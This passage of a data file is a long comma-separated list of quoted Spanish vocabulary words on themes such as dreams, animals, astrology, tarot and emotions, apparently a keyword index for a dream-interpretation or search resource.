stacionaste","nutrirte","reconfortada","transportabilidad","addams","cortesía","embrujada","embrujadas","fantasmas","incorporarse","indebida","telarañas","vampiros","cultivados","dejarles","existía","fiscal","heredar","heredó","ilimitada","nobles","patinando","plantados","plantó","precisas","provenga","querría","vasta","aparezcan","botes","embarcaciones","lancha","relajando","chismosa","conejera","disparó","ilesa","liebres","poblada","valle","abastecido","ajústelos","anotan","aprendan","caíste","conducirán","confinar","coseche","entendidas","estanque","inspirarle","olvidarlo","revele","sacarlos","variará","vieras","ajeno","ajetreada","canals","colocada","creados","dedicarles","dese","flotaste","manufactura","recordarles","viajaste","afrontarlos","clero","cómodamente","diplomacia","encantaría","explores","gentileza","paterna","políticamente","reprimas","sentimentalismo","sentirme","unan","bancarrota","caritativa","cuidan","declaró","presiona","quebrar","únicamente","abandonaban","aparentemente","expresen","ofensa","perdonado","perdonador","perdonaron","prosperarás","recibía","thinking","wishful","cirugías","corrigió","devastándolo","extirparon","extirpó","incisión","plástica","plazos","purgarse","restrictiva","tumor","adjuntas","amamos","asoman","cociente","correas","divorciado","divorciando","examinarnos","faltaron","hipersensibilidad","obligados","ocultarlos","presentándote","revelarse","semi","semidesnudos","soñarte","tanga","tangas","usándolos","vestidas","agudeza","amarilla","anuncios","arcoíris","aries","asociará","astrológico","atribuido","auras","áurico","birren","charkas","comprensibles","comunicamos","construimos","correlaciona","demostrado","discuten","evolutivo","faber","gray","hazmerreír","hinduismo","ilimitados","ingle","intermitente","levemente","luscher","max","morado","morbo","nacidos","obligarán","ofrecerte","perfeccionado","perth","perturbaciones","pinta","realizaron","remolcados","sagitario","semáforo","sensibles","siglos","sostienen","turquesa","vórtices","vudú","zodiacal","agradan","agresivos","alterando","arrastrando","cambiarte","culmina","enfurezcas","frustrados","invadirlo","moralista","percibes","permitiéndote","terrorista","terroristas","victimizando","atacándolo","autoexploración","cavernas","dianasoures","girando","históricas","incomparable","llamaríamos","oreja","rex","saurio","tyrannosaurus","victoriosamente","apedreando","arrojaban","dejamos","envolverán","lapidación","lapidando","reducen","aptitud","caminamos","caracterización","comportando","conocerla","hablamos","haciéndote","juguetona","motivará","odié","refrescará","aspiraba","aumentos","avenidas","consiguió","contrata","entrevista","entrevistado","mezclando","producción","repitiéndose","similitudes","atiende","empeorarán","empleada","emplear","equivocados","limpiadora","respetas","servidor","siervo","azada","azadón","cavado","cavando","cavar","chismearán","esforzando","excavación","excavada","exhibir","gratamente","húmeda","intentarás","jardinería","largamente","libertino","transacción","vegetales","adentras","aéreo","aerolínea","aeronave","aeropuerto","afinado","altitud","aterrice","aviones","azafata","bombardeado","bombardean","brindará","brinde","comunitarios","deportivos","despegaba","despegar","despegó","despegue","emerger","entablado","establezca","exigido","fallida","fijarte","hélices","militares","milla","misiones","motores","paracaídas","permiten","presencias","sangriento","separados","servicios","une","voltee","capital","competitiva","comprarlo","convienen","cultivan","empeño","enfocarlos","francia","italia","llegaste","multiplicarse","productores","propietarios","proporcionan","querrías","quimera","revalúes","vides","viñedo","viñedos","vinos","adopción","añorando","ayudándolo","conocerlo","generosa","matrimonial","prematrimonial","avisarte","elefante","elefantes","aflorar","agricultor","dedicarte","devotos","fructífera","hazlo","molestos","prefiere","preparadas","rendimiento","repetirse","acercar","afronte","agonía","apoyará","coexisten","dudó","impiden","maniac","maníaco","manipulación","ore","recomiendo","reirá","rendirte","romperte","saborear","sugiero","suicidio","supera","tóxico","camisas","camiseta","camisetas","culparlo","discutirá","enfrentarlo","frívola","marcará","planchar","quitarse","anzuelo","capturaste","causarte","cerco","condicionado","entristecido","fangosa","fangosas","paralela","tout","trout","trucha","truchas","aceptarlas","foca","focas","invitarán","multiplicarán","plomo","sello","abroche","ahorrativo","alardeas","alcanzarlo","crudo","desenfrenado","indique","mansión","millonario","vulgar","abrasión","abrasiones","cautela","descripciones","dichas","ganen","lastimados","maíz","mejoradas","pensarse","próspera","puntillas","reevalúe","repugnancia","reticencia","vigilante","abrazo","astucia","calabaza","casuales","cegadora","cerosa","cierne","connotan","desire","enredaderas","enredarte","enredos","enroscan","estéril","explosiva","infidelidades","néctar","ovulación","ovulando","parecido","planté","redondez","repleta","saciada","sandía","sandías","sentando","torsión","tóxica","triturar","zarcillos","acuosa","acuoso","mares","neptune","neptuno","océanos","poseidón","romano","ubica","viril","enfréntela","insatisfactoria","masajeador","parentales","perteneció","prefería","revivido","tutores","vibrador","vibradores","beneficiarían","buscadas","caramelo","cine","compartiste","confitadas","dato","exponencial","fogata","genialidad","microondas","ofrecidas","oliéndolas","palomitas","quemadas","quemándolas","recubiertas","tallo","tallos","aniquilados","desapegaste","estrangula","estrangulada","estranguladas","estrangulado","estrangulamiento","estrangulan","estrangulando","estrangular","estrangularse","estrangularte","estrangulas","oponente","restrictivo","sofocado","amenazó","amigables","batman","bromista","corrosivo","cubas","gratificantes","iva","joker","mezclado","mezclan","olí","porciones","prístinas","pudín","químicos","raya","sustancias","tinas","tóxicas","villano","desequilibrios","hunden","hundes","hundiendo","insatisfechas","jabalí","querida","abandonada","adinerados","contraparte","difamación","enviados","infecciosa","liberen","pillen","progresarán","regalará","remoto","restringida","candidiasis","catalizador","cerveza","cocción","levadura","ahondar","disculparte","indiscreción","submarinos","sumergirse","agarra","buitre","buitres","comparar","deteniéndose","sueńo","alimenticios","esparce","excremento","socavamiento","avisan","chubascos","circularán","construyen","controlará","gigantesca","penuria","planificados","precipitación","ranas","relámpago","relámpagos","solicitar","adaptar","adaptarte","escapado","lagartos","lémures","rutas","titíes","tortugas","zoo","afectarlo","alucinógenos","amapola","amapolas","bagel","combativo","corrompido","cosechadas","derivado","desechadas","distorsionado","floración","heroína","hipnotizado","hung","inductora","ingerida","madriguera","mediar","meditativas","morfeo","narcótico","opio","panecillo","recogidos","sedantes","tiraste","tuercen","unir","viceversa","actuarás","apresuradamente","apresuramiento","asumió","celosa","comentes","ejércitos","emprendedora","gansos","golpeándose","golpeas","gustar","llamando","martillo","pendenciera","puños","reveladoras","topará","ajustaba","controles","generación","limitación","limitan","restringir","abandonaron","abandone","aleje","loft","radiante","reminiscencias","revoltijo","acompañamiento","aguantando","alegremente","aplicaciones","canciones","compramos","deprimieron","divirtiéndote","entendí","escuchamos","favoritas","haberle","haberte","intermedio","invocar","levantarnos","melodiosa","mtv","partitura","partituras","protagonizó","quedemos","relacionar","tribulaciones","triunfante","venía","video","contactar","conversador","desconecta","desconectadas","interrumpe","odioso","preocupemos","quebradas","receptivos","reproducirlo","telefónicas","traiciones","cepillo","frotándose","lóbulo","lóbulos","retrasar","sordo","tocarte","cofre","curador","custodio","disipar","enorgullecerán","gasolina","islámico","mantequilla","mezquita","pecera","practicando","supervisor","valiosas","bollos","centrar","glasear","incansablemente","miradas","defectuosa","dispare","pistola","rodeándote","ayudante","constructiva","devasta","divorcios","estereotipadamente","ilustraciones","internalicen","intuitivas","invertidas","mareas","metafórico","preferiblemente","prosperar","terminación","vocalicen","adapten","ajustadas","asilo","buscarla","castigan","infractores","intentabas","locuras","obligando","pabellón","padecen","preguntar","relacionarlo","agradecimiento","alarmes","comunicando","felicitación","lee","naipes","navideñas","navideño","planifica","presentaron","recibida","recurra","voluntariado","emisión","eyaculación","orgasmo","vivirá","centros","curarte","curaste","multifacético","pelvis","plexo","reproductivos","sanando","sienes","vivida","cincuenta","envejecemos","fructíferos","necesitemos","preocupamos","racionalizaciones","adoptes","alcanzan","bebió","bebiste","buceado","catatonia","chapotear","charcos","cielos","complica","compuestos","contemplativa","contenidas","conversión","detalladas","devastar","disensiones","disociación","divorciarse","ebullición","enderezarse","enriquecedor","envenenar","esquiando","esquiar","extraordinariamente","flotó","fluidez","gradual","grifos","hervidas","hervido","hidroplano","ideológicos","impactando","incluyendo","inunde","inundó","islas","jugamos","lanzarte","liberarlos","líquida","metieran","mojados","monitorea","nadó","nublados","oleadas","overflows","patinado","presentó","primitivo","progenitor","progresen","reenfocar","regado","regar","regaste","rehaga","remando","resbalar","respondemos","rivers","rociando","sacudida","salpicado","snorkel","suprime","tsunamis","turbias","bomberos","intensas","obedientes","reunida","reunidas","reunido","reunidos","terminaría","disfrutamos","estancarse","obituario","obituarios","tememos","arcilla","barrilete","compite","contenedores","lavó","llenaste","níquel","pendencieros","recompensada","tapa","atacante","domador","enfermándote","engreído","intimidación","matará","misiles","mordida","moribunda","parlante","prevenido","primario","verlas","víboras","viper","advenedizo","ampliará","apagar","apagas","apagaste","cumplan","encendiendo","encienda","enciende","generada","golpeada","lámparas","parpadea","paseos","promueva","saldrás","antigüedades","apellido","aplana","apueste","aviva","callarás","compensado","concurrentes","contemple","contornos","desfavorables","ejercitarte","esforzará","finalizando","inclinarás","iniciación","intensiva","junte","mediocridad","promocionales","quinta","recitó","reinicio","relajaciones","remodelar","resalte","retener","rinda","sexta","solidifique","subordinación","utilice","veintiséis","vigésimo","abatimiento","arquetipos","bastos","concluido","consultado","convencerlo","dediques","desarrolles","maravilla","oros","reservar","sword","terrenal","terrenales","veintidós","armonizado","bebas","beberla","camarera","divertías","loterías","persuadir","rancia","veías","acumulada","amarillenta","amarillentos","ancianos","bilis","coloración","derrumben","hepáticas","hepático","ictericia","influenciando","mejillas","nacen","profética","recuperan","antioxidantes","azúcares","contradictoria","emborraché","fermentadas","manzanas","ridículamente","sirvió","apartamento","aumentarán","básicos","congo","rascacielos","centrándose","encarrilar","motivarte","repetición","salten","tijera","adquirida","batida","batiendo","cremoso","exclusivamente","finca","ganada","heredado","tediosas","tensa","unta","untando","untar","vendida","aunty","bombas","calme","comprensible","desactivaste","desactivó","explotada","explotado","explotando","flow","impares","premoniciones","relajen","valdrá","vitivinícola","desapercibidos","hurto","indicándole","levantamiento","pegándose","rastreado","robe","salirse","taller","envueltos","obtengan","aturde","aturdir","distribuyen","empieces","encontrarla","exijas","haciéndola","letal","mandona","noquear","obrará","paralizante","paralizantes","taser","tasers","álbumes","alertarlo","distorsionada","preciados","proyectar","recortes","redacción","evitará","atraparlo","atribulada","caña","confusiones","descendencia","estables","fish","fritas","inhibiendo","pescador","piscis","rosados","salmón","traidoras","borrador","breeze","brisa","criminal","dejarlos","domine","evaluado","mafia","manipulen","membresía","perseguidora","sindicado","temible","tenerlos","tremendo","autodesarrollo","enfocaba","revolucionar","desterrada","enuresis","gozará","moja","mojado","mojando","mojar","mojara","mojarte","orinar","orinarse","orinó","vete","brújula","detallando","excitar","hablaban","habladora","imitar","incesantemente","interesarse","loro","loros","parrot","perchero","piaba","regañándote","repitiéndote","sabiendas","traidores","desatado","influenciar","materna","materno","suicidan","suicidándose","suiciden","estímulo","molestarle","olfato","olores","perfume","rocía","sensorial","arde","ayudarla","decencia","desvergonzado","imperfecciones","indecente","islámicas","obscenidad","perturba","predestinadas","quemada","quemadura","quemaduras","quemarás","bendy","curvas","desviaron","disuadió","roads","baratijas","completarlas","desenterrado","favorito","figurillas","jaspe","jasper","resaltando","tallas","alojamiento","clientes","festivales","inconsistencia","inflando","memorable","turquía","cansamos","canse","compartimentando","definida","discriminación","discútalas","embelleciendo","encierro","expresarlos","manejadas","mantenerlas","optaste","peceras","sumérjase","casco","delegar","malvada","montó","motocicletas","rebeldía","recaigan","salvajemente","abusivos","acercarlos","antepone","asumes","atraigan","castración","castrada","castrado","castraron","desgarrador","detienen","distanciar","momentáneamente","probarte","siguió","asfixiada","asfixiadas","asfixian","asfixiar","asfixiarse","asfixias","envidien","revisen","sobredosis","sofocando","sofocarse","aparatos","brackets","cepillado","cepillarte","colocación","corsé","dañando","disminuyendo","disolvieron","escalada","escupían","frenillos","necesitaban","ortopédicos","rechinaban","recomendaciones","rectificado","tirantes","asociarían","caídas","cerezo","compartirse","confundirán","culturales","dejarte","enfocada","entiendes","franco","frutal","leña","mudar","quemados","radiantes","referiría","refugiarte","sauce","tocón","treparse","tronco","angustioso","aterrorizadas","aterrorizados","aterrorizan","aterrorizar","borran","confiarán","desconfía","imaginarias","receta","repeler","resurgen","sorprendente","subyugación","torturado","acecha","realizarían","clandestinidad","decente","descendente","descienda","esperándolo","llevarnos","madrigueras","perderte","revelamos","u","voy","alambre","chirriando","golondrinas","gorjeo","lastimada","oirá","asistes","bautizo","celebrada","centrará","concedida","conectividad","confesando","corredor","dirigiendo","embarques","expande","familiarizadas","honestamente","inconsciencia","independientes","llamaba","monje","parados","reintroducir","ritual","salvarás","supongamos","terrenos","cruzados","encrucijada","propones","sacrificarse","abuelo","abusado","ácido","ácidos","apoyan","brillantez","conjugada","corroído","definían","definieron","desaparecieran","describían","deslumbrante","destruirse","desviaciones","diferenciado","distinciones","empeorando","encaminando","encauzar","exageradas","gástrico","implementar","inflijan","mito","monopróticos","neutralización","organizativos","polipróticos","regulan","sufridas","tejido","veracidad","aeropuertos","ambiciosos","apunte","arreglarás","aterrizaje","beneficiaría","coleccionar","daba","formará","organizaciones","paradas","planificará","ponerlas","reunirás","marinas","originan","recolectas","tortuga","aproxima","asigna","aze","bulgaria","comparables","dibujado","indirecto","interpone","pech","zigzag","zigzagueando","acerquen","aflojarse","castores","compuertas","defensas","endeble","explique","pestillos","presas","represa","represado","sentimentalmente","temperatura","acebo","descarriado","extraviando","intocable","nutritivas","alcanzable","bilingües","capturar","concentras","consensuado","consentimiento","documentales","documentando","enriquecido","esperanzadoras","grabación","grabada","grabado","grabarse","grabarte","grabó","informar","mírame","protegerlos","razonables","registrar","reordenó","salvos","sobreexposición","subexposición","tecnológica","aconsejan","admire","alféizar","ambiental","apartamentos","bibliotecas","bloqueas","burocráticas","cárceles","cesar","culto","deambuló","decepcionarte","delantera","demolición","demuestres","deteriorado","espaciosa","fálicos","fiscales","galerías","hospitales","iglú","industriales","juntar","mansiones","motel","muda","palacios","pasajes","pasillos","pensión","procrastinando","saboteándose","sellas","terapéutica","abyecta","acogedora","asustas","buhardilla","desempeñándose","desván","logrando","modificaciones","reducción","vanidosa","acompañar","avanzamos","deambulabas","enmendarse","evalúe","fairground","fíjese","inspirarnos","intentamos","versión","ahorras","apoderen","asustarse","dejarla","farol","lastimen","reptil","rescatas","tenerles","administras","antepasado","autocontención","biológico","coleccionable","contratado","corría","cronometrado","cronometrador","cronometrar","cronómetro","despiadado","espontaneidad","hassled","portátil","revolucionó","seguí","sobreprogramación","temático","carbón","contratando","despiden","estanca","impedimentos","limitarte","maltratado","resma","sindicato","utilices","abordado","baldío","coles","cultivadas","cultivando","desatendidas","fertilizar","imaginaste","jardinero","ortigas","rastrillando","rastrilló","sembró","vegetal","hervidor","hirvió","lavada","teteras","apreciarlas","arrastra","calentándose","causada","comparta","emergentes","estimulen","extrañeza","frescas","grosera","guárdate","lagartija","lagartijas","materializarse","permanezcan","revitalización","cell","censurados","confusas","contemplative","dispone","encadenado","encadenados","encarcelada","estancan","funcionario","innecesario","llaga","preso","prison","vergonzosas","aprovecha","autodescubrimiento","autopista","avería","carreteras","componga","conos","ejemplifica","empinada","enfrentarla","examinador","figurativas","instructor","lentas","maniobrabilidad","moverán","ocurrirán","punta","reprobar","teórica","valieron","atisbo","cámbielo","defraudado","divertirte","encontrarán","grim","guadaña","haltered","parca","reaper","reimprime","renunciado","romperás","segador","segadores","túnicas","aflorando","americanos","eliminen","nativos","transforman","zomorfaísmo","zoomorfismo","actor","agotadora","alarmarse","audicionado","audiciones","desafíen","desvirtuada","entrevistados","fallaste","pensarlo","prevén","reconocemos","relajamos","sobrecalificado","utilizarán","aparcamiento","asustados","atribuirlo","devolución","encenderlo","estacionados","frecuentabas","garaje","generalizado","indicaría","lote","lotes","ocioso","ofreció","preguntes","acuático","adaptada","expandirte","nutria","personifica","prometa","regresará","trivial","apreciada","averiados","brusco","carecerá","dependían","descompone","descomponga","descompuso","desglosa","desorganización","faltantes","inexplicablemente","obstaculicen","obstaculizarlo","sostén","sucesivamente","transporta","alinearse","convocar","distinguido","foco","mole","obsoletos","prevalezca","salvajes","topo","topos","descifras","enigma","enigmas","impar","repararse","resuelves","arrepentirá","atormentarte","inquietas","interiormente","maquillada","mirada","reconocernos","reveló","sonreía","sonrientes","abusa","abusan","abusando","abusaron","abusivas","abusivo","acordes","afirmación","altivez","angustiantes","anhelarlas","astutas","brutalidad","busques","cause","cuestionadas","desconectados","desprovisto","detesta","edificante","excesivas","explotador","fracasará","identificarse","impresionarte","inconsistentes","inigualable","interactuamos","interpersonalmente","irrazonables","justificarte","lamentas","maltrata","manejaste","mascotas","menospreciarte","motiva","narcisista","notorio","ofende","ofensivo","omnipotencia","preferencias","prioritario","puestos","regla","somático","tutor","valoración","admiradas","apreciará","cargadas","caros","cuidará","envidiaba","herede","jewel","llamativas","absolución","centren","entregados","hallaría","maneje","meditado","orado","oras","rosario","rosarios","sostenía","desafiaste","inofensivo","juzgarlo","luchaste","manejando","retaste","consideren","dedal","evitarlo","satisfacerlas","thimble","desgraciado","encante","revolcarte","simpatizas","agitados","antílope","antílopes","coronará","desencadenan","fracasan","liquidar","pagos","planean","cono","helado","sabores","vainilla","ansiaba","argumentativa","costosos","filosófica","lujosos","patios","porción","retroceda","articula","bocado","extinción","mordeduras","mordió","mosquitos","picada","samaritano","territorialidad","ingesta","lúcido","serendipitous","sublime","antihorario","espiral","imagine","articulación","lema","plaza","aprovecharlas","besas","compartimos","continuamente","regalamos","afecten","barrancos","cogerlos","descartó","durazno","duraznos","jugoso","jugosos","maduros","melocotonero","ofreciste","placenteros","plantaste","recogerlos","atacados","atacarlo","bombardeaban","bombardeo","bombardeos","culminado","deseen","destruyéndola","detención","difundió","difusión","estalle","explosivo","explotan","feas","figurado","sucederle","ansiosa","barriga","interpretaría","provocarle","trillizos","encargue","acepten","amurallado","autohipnosis","candente","comiencen","elimine","olvídese","poda","profundizas","respondido","asistirá","balancea","balanceando","balancearse","balanceas","bautice","columpiándose","columpio","cuna","enfatizan","inseguras","muñecas","permitía","suertes","swing","teníamos","inserta","malabarista","recoge","soportarlo","despedidas","enfrentemos","falle","notes","podredumbre","sacarle","vivirlas","bifurcación","carpool","carril","conecte","desafiando","desvío","dictarán","dicten","enfrentamos","golpeará","lane","mountain","repetir","retrocede","road","simplificando","ventosa","vivirla","abrigamos","esqueletos","adler","agresiones","aplican","arrendamientos","asignamos","aterroriza","bisexuales","conforma","criadoras","devorador","difiere","indiferenciados","intoxicados","leo","leones","llamándote","​​porosidad","predestinada","progresivamente","pronostica","propicias","puesta","reyes","rol","rugido","viscerales","baratija","ébano","ebony","exóticas","insignificancia","irreales","ivory","ofreces","widdling","coger","defiende","ejemplifican","eliminarlas","fiereza","indicados","interese","intermediario","obstinación","obstinada","persevera","persiste","presionarte","resignes","sector","tejón","tejones","territorio","destacará","distintivo","exista","naces","cirujano","doctorado","recomendó","rehabilitación","remedios","sanador","sometiendo","trasplante","acumulan","asesinatos","capturada","curarla","equivocas","fatalidad","masacres","maten","muertes","adoras","beanstalk","brotaron","cocinaron","crudos","cuestan","descaradamente","establecida","frijoles","guardaron","horneados","judías","pertenecían","definen","elegidos","giros","idear","insta","metí","penurias","rectos","renombre","resort","resorts","sinuosos","soñadas","subdivisión","tediosos","velero","angelito","asististe","castidad","comunicándose","coronada","decolorada","dividido","estropeado","hablarán","mima","preocuparle","probé","usabas","vestida","absorbe","barquillo","barquillos","congelados","consumirá","crisp","deletreada","gastronomía","gofre","improvisación","intercalados","kat","kit","low","oblea","obleas","realzar","wafer","apático","capte","componente","delirantes","fallecida","faltante","hermana","impacta","instintivo","lloré","revitalizarse","separando","tránsito","abertura","aberturas","deshechas","divinas","enseñándote","fae","inexplorados","moras","ramitas","territorios","voluntariedad","chino","imperial","pedro","túnica","automática","desesperada","desviar","dirigen","diriges","dirigiéndose","férrea","ferrocarril","ferrocarriles","oxidadas","predestinación","vagando","atraemos","carnaval","comunicarnos","correlaciones","detendrá","turba","amplias","atropelló","despidió","empezaste","felicitó","peleaste","realizarse","recordaron","soportando","advirtió","amenazados","cobra","cometidos","comparan","conocedora","defraudes","ejerza","envidiosas","fálica","inmunes","mordieron","resbaladiza","respeten","amarillento","conectamos","estrellado","fantasear","honores","ilimitadas","infinita","punzadas","rojizo","soleada","sublimeza","tumultuosos","vuelas","anaranjado","cabos","carrot","flirteo","hair","inocentemente","orange","orientados","pelirrojas","sanará","sueltos","admirable","alegra","alegran","atraerás","celebrado","deleitarte","distorsionarlas","manifestarás","matan","mórbido","procesan","propusieron","rebaje","revelándose","sociópata","alarguen","amputaciones","desdicha","deshaga","discutas","enfrían","estiradas","extendida","frías","removidas","resiente","solucionarse","comerciante","despreciando","equivalen","jactanciosa","mezquina","ocurrirle","ostentación","tacañería","tratarás","victoriosa","contratar","herrero","interponerse","pagarle","aprecien","burlona","comedia","falles","ridiculizado","ríen","1880","acechando","afirmaron","algonquin","antinaturales","apariciones","apresarme","cargándolas","centradas","corroborados","criminalidad","crónicas","curarlo","deambulaba","definitorio","demoníacos","detenerlos","diseñados","dostoevsky","empujándolas","empujándolos","espasmos","exacerbado","fyodor","incubus","indefinido","indigencia","indios","intentaron","irreflexivas","justificadas","karamazov","lilith","limitarlos","manifestándose","mesopotamia","minar","patología","pende","quemando","quintaesencia","rincones","seducir","succubus","tranquilizándose","combinarlos","disciplinan","interactúas","odiaba","primaria","reflexiona","siéntete","transferido","vagaba","baches","bandido","date","exasperada","exasperado","furtivo","mapache","mapaches","revisan","tiran","volcados","agudos","arrepentirás","descuides","engañosas","intensos","ofrecerle","parpadeando","apodere","artesanales","cargar","claustrofóbico","cosí","costuras","creadas","guata","manualidades","mercería","poliéster","pronóstico","reinventar","alertándote","anticuado","artísticos","carruajes","místico","mitológicas","tirados","transfijada","transportado","transportarte","vagones","volado","volvieron","abordarlos","circuito","dejándolo","dilatar","dólares","empujón","engañarlos","esconderlo","gasta","gestando","hipócritas","inocuo","lastimarlos","marginado","resultaría","tirón","transmites","agrícola","agricultura","consumibles","fincas","ganadería","granjas","incurres","lechera","marchitos","pedazo","pretenda","producciones","responderse","cuervo","guardado","menospreciará","sabían","socavan","tallado","asocias","ataúd","encarna","fragancia","fragantes","marchitamiento","marchitando","menguante","olidas","progresan","regadas","subjetivas","subjetivos","vibrantes","acercándote","carpa","carpas","deprima","grilletes","mis","mortero","redescubrir","retrocedido","conflictivo","engordan","estriado","ingerir","cazas","adheridos","adornados","arete","bonitos","confiada","exquisitos","halagado","perlas","prestados","prestó","recatado","usados","zafiros","concisa","contrarios","dirigido","dirigidos","gobierna","ignoren","instruidos","júpiter","jupiterianas","proféticas","sur","amenazarían","cambiarías","chaqueta","chaquetas","delirando","encubierto","guardarropa","preparativos","requería","administraba","ámsterdam","ansiosos","asegurarás","burdel","burdeles","entres","inolvidables","interpersonales","litigio","luché","seduciendo","librado","sorprenderlo","compartidos","elegirlos","escoges","pansies","ramo","secos","unirás","contengan","describiendo","embarazar","intrepidez","pasivas","purgan","reafirmar","sanado","viéndolo","comunicarán","convertirlos","esfuércese","inventar","orientado","pajillas","pajitas","reaviva","separan","trilla","trillaba","trilladora","trillando","trillar","caricatura","descolorida","descolorido","desechada","disponibilidad","golpearon","judío","pig","pork","porky","zapato","abultado","adherida","agrandan","claves","desinflado","desnudarse","encogen","identificando","lesionó","mamando","pezón","pleno","producida","seno","succionabas","succionando","1717","1797","1851","1875","1949","analizó","astral","astrales","creador","dawn","dunne","enredamos","esbozó","escribía","estructurada","experiment","experimentaría","fluctuaron","foros","frankenstein","gótica","horance","instó","john","macabros","mary","novela","ocultista","olvidamos","rastro","sedujo","shelly","time","visitaba","volvamos","walpole","william","corras","gustas","lotto","velada","ahogada","aldaba","circo","clavija","dibuja","requerido","servilletero","singularidad","colegios","impuestos","internado","dañados","defectuosos","dificultan","llantas","neumático","neumáticos","obstaculizadas","parecerán","pinchada","pinchado","pinchados","pinchan","cómicos","deslizamientos","falleces","inspirador","abuelos","adolescentes","aplastaban","aplastan","argumentado","comportado","divorciados","fallece","hijas","idénticos","incestuosa","materializarán","oprima","parental","protegían","suegro","transformaron","colectivamente","ilusión","oirás","perdedor","tragamonedas","vegas","dualidad","fortificación","lombrices","lombriz","modesto","pases","renovarse","apareciste","coca","convencer","distintiva","entristeces","inspirados","lata","lograrla","modelar","prepararlo","rodeas","servido","666","911","adivinaciones","arreglarse","babilónico","dólar","habiéndole","hiperorganizada","numéricas","traducciones","conferencias","previo","alientan","alpinismo","ampliando","apoyado","continuó","escalando","esperándote","llegues","peldaños","reconocerlo","revises","sostenerse","trepa","despertarme","lluviosa","madrugada","nublada","costal","saco","sacos","cenizas","crematorio","electoral","enterras","funeraria","porcelana","recipientes","ubicada","urna","urnas","aplicarlas","charle","desaprueba","desenredado","duplicar","evalúes","querríamos","tomador","vallas","agredirlo","agrieta","atropella","bloquearlo","brillará","cruza","disfrutaban","estallará","férreas","inhóspita","intimidante","pliega","predisposiciones","restringidas","subirás","veintiún","vocación","anillos","considérelo","desafía","desgana","experimenten","ojeras","preguntarán","subconscientemente","calentado","demoliendo","derribó","desprende","fachada","incumplida","inundada","invadiendo","trasero","elabore","lees","arpía","fastidioso","informará","mordisqueando","musaraña","musarañas","pretendiente","representas","traviesa","cuarta","ejecutante","enamorar","estimulante","hoguera","lanzarla","noviembre","quemes","reteniéndola","riña","solicite","travesuras","únase","actualidad","adentres","aprovechándose","confiese","delegado","fechoría","regaña","salgas","dejada","adaptan","alumnos","aplicarse","asombrarnos","cesado","debilitamiento","encajen","enfatizó","entrenador","entrenadores","estilos","instructores","mórbidos","reconsidere","regimientos","surgieron","desestabilizarán","despegues","ensillado","sillín","arrollador","fielmente","modismos","amada","arañas","limitada","ocasionarte","topes","cisne","cisnes","flota","remordimientos","vuele","aclararla","colapsas","contagiosa","duelen","intestino","recuperas","resignación","sufres","desmaya","desmayan","desmayando","desmayándote","desmayarse","desmayarte","desmayo","infligidos","inmediatas","sométete","transcurre","atropos","cloto","destruya","escandinava","filas","hebrea","hilando","judíos","lachesis","maná","mediodía","orgía","permitirnos","portales","presidiendo","queme","rueca","trío","vau","andante","caritativo","decrépito","insultar","mendicidad","mendigando","anual","anualmente","apresuraron","calendarios","calmado","congelar","fabricado","hojeado","hojeó","posó","realizarán","rompas","tío","alentadora","conservadurismo","inatención","inmovilizado","observadora","ocurría","registraran","vigilaba","vigilado","vulnerabilidades","felicitar","inauguración","inauguraciones","organizador","organizando","presidencial","afrontamiento","cazándote","pandilla","pandillas","pandillero","pandilleros","pertenencia","queridas","artistas","aullando","aullido","aullidos","bahía","bay","delicadas","elegantes","frustradas","ingrediente","jauría","ladrido","laureles","llevabas","obedecer","transcurso","generas","procedes","arreglaría","cose","coses","costura","desgarro","mimo","agredida","amenazada","benignos","contradictorio","déjate","disfunción","dominancia","dumb","entumecido","exclamatorio","fálico","gula","mordir","opresivas","pitón","pitones","struck","tibio","abrazado","abrazan","abrazando","abrazarlos","enfrentándolos","enviarles","entristecerá","fortalecerlo","iluminarlo","inofensivos","novias","virginales","acalorada","alentándote","anhelan","anhelarás","asegurándose","bíblico","bisexual","dejaba","descubrirse","domicilio","enamora","enteren","equilibrarte","homosexual","homosexuales","humillantes","manifiesto","mudado","recuperaste","solicitó","aspereza","canoas","capacitado","conducida","convencerse","dirigía","dogmático","infligidas","observara","original","remar","remaste","remo","coserle","cremallera","cremalleras","enlazar","fusionar","zip","admiramos","atornillar","comportamos","contextos","deseemos","distanciarte","indolente","interpretas","limitará","pensarlas","transmisiones","valorarse","esquivar","ortiga","sentó","cometemos","confundir","descubran","deshonrada","dirían","empezaron","habrás","inciertas","intestinal","juzgaran","llenarse","místicas","mojarse","pedo","reconocieran","reíste","rían","socavado","superarla","terriblemente","vergüenzas","aplicado","concienzudo","conlleva","pestañas","quitándose","rímel","untó","vocaciones","atormentarlo","clasificando","mess","poniéndote","portero","aclarados","atraviesas","considerables","cumplidas","descontentos","ilustran","vestíbulo","comprenderlos","debió","facetas","fortalecerte","iluminarte","valorado","brindarán","infrecuente","revisarán","urgentemente","defraudará","entabla","inoportuno","reuniendo","rodeará","puntas","aceptarlos","actúan","apoyes","comprométete","deambule","diversificarse","educar","educarse","eduque","inclusividad","singular","sorprendiéndonos","atar","bestias","cínica","conejitos","encadena","encadenada","encadenadas","encadenate","encadenó","envueltas","representantes","traicioneras","insistente","obsesivo","télex","fortalecerse","moleste","obstaculizar","relacionarte","transmitidos","abismo","abrumarlo","adentra","amenazará","barranco","derrumban","desafías","inaceptable","regirá","sobrevolar","desinteresada","deteniendo","mágicamente","manejarlos","prójimo","pusiste","apegando","considerable","contraeficaces","echando","enredarse","frívolo","genealógico","improductivos","rotura","tuberías","cautivadores","curiosa","descrito","oyentes","picantes","soplado","trompetas","inseparables","investiga","manejes","manía","sombrío","acabó","aferramiento","aferrándose","agradarás","alimentarían","aniversario","apreciarán","depositado","desenterrarlos","especifique","festivo","ocupes","pasaron","pospones","antisocial","letrina","nauseabundo","aclarará","advirtiéndote","anudado","desatar","devanado","duraría","nieguen","nudo","relacionarlos","rompimiento","someterá","tardar","california","civilizaciones","correspondencia","cross","dinosaurio","ezequiel","iniciado","intolerancia","oponía","pelusa","restringe","tau","tauro","traducción","agradece","bit","creaciones","extendidas","extruidas","forasteros","tolerancia","ancla","asentarte","atas","bridge","colgarse","deshilachada","flaquea","floja","hábilmente","ingeniosamente","lasso","nudos","requerida","rope","soga","tembloroso","twisted","vacilando","astilla","clava","dolió","inflamado","males","abandonados","admitirla","afirmaciones","archivo","deliberada","delirios","descuiden","desprevenidas","entreguen","estructuradas","fervientemente","heroísmo","huyen","imaginado","impones","improbabilidad","indeseadas","infalibilidad","infecciosas","magnética","modelo","percibirte","piadosas","premiar","rechazando","enjabonarse","huelen","jabones","lavarle","lavarte","perfumado","pompas","acosaban","contó","criticando","culpables","ferozmente","interrumpida","invadida","llamaste","publicando","pusieron","traicionó","aseguras","caleidoscopio","caleidoscopios","dirijo","mandala","mandalas"